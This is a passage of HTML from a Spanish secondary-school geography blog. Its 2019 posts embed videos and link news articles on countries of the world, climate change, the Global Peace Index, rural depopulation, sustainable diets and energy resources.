<div class='post-body entry-content' id='post-body-7685821266815470247' itemprop='description articleBody'>
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/SiBik7auQFQ" width="560"></iframe></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7685821266815470247&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7685821266815470247&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7685821266815470247&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7685821266815470247&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7685821266815470247&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/11/cuando-los-elefantes-luchan-el-precio.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/7685821266815470247' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=7685821266815470247&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/SECCI%C3%93N%20DE%20VIDEOS' rel='tag'>SECCIÓN DE VIDEOS</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%207.%20LA%20INDUSTRIA' rel='tag'>TEMA 7. LA INDUSTRIA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/HUduv1M-XHc/default.jpg' itemprop='image_url'/>
<a name='430344433991080733'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/10/cuantos-paises-hay-en-el-mundo.html'>&#191;CUÁNTOS PAÍSES HAY EN EL MUNDO?</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-430344433991080733' itemprop='description articleBody'>
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/HUduv1M-XHc" width="560"></iframe>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/qvuPSPeqHHM" width="560"></iframe>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/16aNAKdimKo" width="560"></iframe></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=430344433991080733&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=430344433991080733&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=430344433991080733&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=430344433991080733&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=430344433991080733&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/10/cuantos-paises-hay-en-el-mundo.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/430344433991080733' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=430344433991080733&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2010.%20POL%C3%8DTICA%20Y%20ESTADO' rel='tag'>TEMA 10. POLÍTICA Y ESTADO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI5mf5Tn8Ai73C9eKKr7n8bb2SOdb_SQHGstwFUwYXQjI63SZ4zowDDbR9nyUKCzmHMKyZbPS8GnKbz4yV_SnZd5CcERgYmUtcOHNdUNt5z7-7qfqMmxZfvKroDWfAQt8ovkN0P8s6k-M/s72-c/Captura.JPG' itemprop='image_url'/>
<a name='613225111427689002'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/09/cambio-climatico.html'>CAMBIO CLIMÁTICO</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-613225111427689002' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://verne.elpais.com/verne/2019/09/22/articulo/1569164351_247635.html" target="_blank"><img border="0" data-original-height="449" data-original-width="630" height="456" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI5mf5Tn8Ai73C9eKKr7n8bb2SOdb_SQHGstwFUwYXQjI63SZ4zowDDbR9nyUKCzmHMKyZbPS8GnKbz4yV_SnZd5CcERgYmUtcOHNdUNt5z7-7qfqMmxZfvKroDWfAQt8ovkN0P8s6k-M/s640/Captura.JPG" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=613225111427689002&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=613225111427689002&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=613225111427689002&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=613225111427689002&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=613225111427689002&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/09/cambio-climatico.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/613225111427689002' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=613225111427689002&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2011.%20EL%20RETO%20DEL%20DESARROLLO' rel='tag'>TEMA 11. EL RETO DEL DESARROLLO</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2012.%20LA%20UNI%C3%93N%20EUROPEA' rel='tag'>TEMA 12. LA UNIÓN EUROPEA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDfPUPw7AKzyexbnVeS5JPdruSCZx3D4AwqA4exG5Xnygg74kDepJH7WH2W_a9Nwi7SqsAx1P-98CvxX_sRXioEusztE-vG0zRkB1Saoootd6gOLjs2YdNpj8TnV9jj-uJ2_ICehEfwI/s72-c/Captura.JPG' itemprop='image_url'/>
<a name='7997778705395455361'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/09/indice-global-de-paz.html'>ÍNDICE GLOBAL DE PAZ</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7997778705395455361' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://visionofhumanity.org/indexes/global-peace-index/" target="_blank"><img border="0" data-original-height="691" data-original-width="1123" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDfPUPw7AKzyexbnVeS5JPdruSCZx3D4AwqA4exG5Xnygg74kDepJH7WH2W_a9Nwi7SqsAx1P-98CvxX_sRXioEusztE-vG0zRkB1Saoootd6gOLjs2YdNpj8TnV9jj-uJ2_ICehEfwI/s640/Captura.JPG" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7997778705395455361&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7997778705395455361&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7997778705395455361&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7997778705395455361&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=7997778705395455361&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/09/indice-global-de-paz.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/7997778705395455361' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=7997778705395455361&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TE' rel='tag'>TE</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2010.%20POL%C3%8DTICA%20Y%20ESTADO' rel='tag'>TEMA 10. POLÍTICA Y ESTADO</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2014.%20UN%20MUNDO%20GLOBAL' rel='tag'>TEMA 14. UN MUNDO GLOBAL</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-h3Jjv67QiYYKLUyhqrB4j4m6GrUKGQMTta9BFyJ-B4dFvZ_ORAm43ul80DRSDb3_bfpUHmcs5kdT2fpnEOv8YfUW4Y9s64Xm3Vy4kfI2eNKWZqJhLd7dSRpQeP4InAmYpKY0BkpftM/s72-c/Captura.JPG' itemprop='image_url'/>
<a name='1821185493544812222'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/09/exodo-urbano.html'>ÉXODO URBANO</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1821185493544812222' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.elconfidencial.com/economia/2019-09-27/exodo-urbano-espana-migraciones-provincias_2240119/" target="_blank"><img border="0" data-original-height="913" data-original-width="1365" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-h3Jjv67QiYYKLUyhqrB4j4m6GrUKGQMTta9BFyJ-B4dFvZ_ORAm43ul80DRSDb3_bfpUHmcs5kdT2fpnEOv8YfUW4Y9s64Xm3Vy4kfI2eNKWZqJhLd7dSRpQeP4InAmYpKY0BkpftM/s640/Captura.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="420" data-original-width="665" height="404" src="https://s04.s3c.es/imag/_v0/665x420/5/e/c/espana-vaciada.jpg" width="640" /></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><div style="text-align: center;">
<a href="https://www.eleconomista.es/economia/noticias/10120949/10/19/Asi-es-la-Espana-vacia-12-graficos-para-entender-el-problema-de-la-despoblacion-en-nuestro-pais.html" target="_blank">Así es la España vacía: 12 gráficos para entender el problema de la despoblación en nuestro país</a></div>
</span><br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=1821185493544812222&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=1821185493544812222&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=1821185493544812222&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=1821185493544812222&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=1821185493544812222&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/09/exodo-urbano.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/1821185493544812222' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=1821185493544812222&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%203.%20LA%20POBLACI%C3%93N' rel='tag'>TEMA 3. LA POBLACIÓN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgONgwtz6SlKD6kQXhZyYjY2JHf_IWJwuxxgp-2neGivTmgJfEjppGBu8RDn0sx107KhHk9gx_G89wr8_-2Z6oCCRZkB049f5gaoiRF6jsuweKTU7uL-d63vUf2s32bYx6O5BC-PoXfGbA/s72-c/dieta+sostenible.JPG' itemprop='image_url'/>
<a name='6787291521587596499'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/09/decalogo-para-una-dieta-sostenible.html'>DECÁLOGO PARA UNA DIETA SOSTENIBLE</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6787291521587596499' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://elpais.com/elpais/2019/09/17/eps/1568713810_356941.html" target="_blank"><img border="0" data-original-height="564" data-original-width="869" height="414" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgONgwtz6SlKD6kQXhZyYjY2JHf_IWJwuxxgp-2neGivTmgJfEjppGBu8RDn0sx107KhHk9gx_G89wr8_-2Z6oCCRZkB049f5gaoiRF6jsuweKTU7uL-d63vUf2s32bYx6O5BC-PoXfGbA/s640/dieta+sostenible.JPG" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6787291521587596499&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6787291521587596499&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6787291521587596499&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6787291521587596499&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=6787291521587596499&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/09/decalogo-para-una-dieta-sostenible.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/6787291521587596499' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=6787291521587596499&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%206.%20SECTOR%20PRIMARIO' rel='tag'>TEMA 6. SECTOR PRIMARIO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='4330269806938914552'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/09/recursos-educativos-para-las-fuentes-de.html'>Recursos educativos para las fuentes de energía</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4330269806938914552' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://rinconeducativo.org/" target="_blank"><img border="0" data-original-height="240" data-original-width="510" height="300" src="https://www.foronuclear.org/images/stories/imagenes/RinconEducativo_Logo3.jpg" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4330269806938914552&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4330269806938914552&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4330269806938914552&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4330269806938914552&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=4330269806938914552&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/09/recursos-educativos-para-las-fuentes-de.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/4330269806938914552' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=4330269806938914552&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%207.%20LA%20INDUSTRIA' rel='tag'>TEMA 7. LA INDUSTRIA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkf5rgJUwoeT2qi-lRHmb2Zr-KAQ7FLU-2PTYU76uHkeIht0YIfA660KRbv820zPmodzzChu5nh93WLEYCKBpBpMxE5eto_q_hrihvLY7C_Y8jnMlMBsz_q2DG0RUgupSAUDK1GH-EniU/s72-c/IMG_20181023_141358.jpg' itemprop='image_url'/>
<a name='4243130249814892172'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2019/06/reto-demografico-ceo-la-sierra.html'>RETO DEMOGRÁFICO CEO La Sierra</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4243130249814892172' itemprop='description articleBody'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkf5rgJUwoeT2qi-lRHmb2Zr-KAQ7FLU-2PTYU76uHkeIht0YIfA660KRbv820zPmodzzChu5nh93WLEYCKBpBpMxE5eto_q_hrihvLY7C_Y8jnMlMBsz_q2DG0RUgupSAUDK1GH-EniU/s1600/IMG_20181023_141358.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkf5rgJUwoeT2qi-lRHmb2Zr-KAQ7FLU-2PTYU76uHkeIht0YIfA660KRbv820zPmodzzChu5nh93WLEYCKBpBpMxE5eto_q_hrihvLY7C_Y8jnMlMBsz_q2DG0RUgupSAUDK1GH-EniU/s640/IMG_20181023_141358.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
&nbsp;<span style="text-align: center;">Entrevista a Ignacio Molina. Director de Análisis
y Estrategia del Comisionado para el Reto Demográfico en el Ministerio de
Política Territorial y Función Pública</span><br />
<span style="text-align: center;"><br /></span>
<span style="text-align: center;"></span><br />
<a href="http://play.cadenaser.com/audio/1540900370_805291/" style="background-color: white; color: #783f04; font-family: arial, helvetica, sans-serif; font-size: 17.6px; text-align: left;" target="_blank">María Grande habla de la despoblación desde un punto de vista de la educación (Radio Segovia Cadena Ser, 30 de octubre de 2018)</a></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -1.0cm; margin-right: -42.3pt; margin-top: 10.0pt; text-align: center;">
<o:p></o:p></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
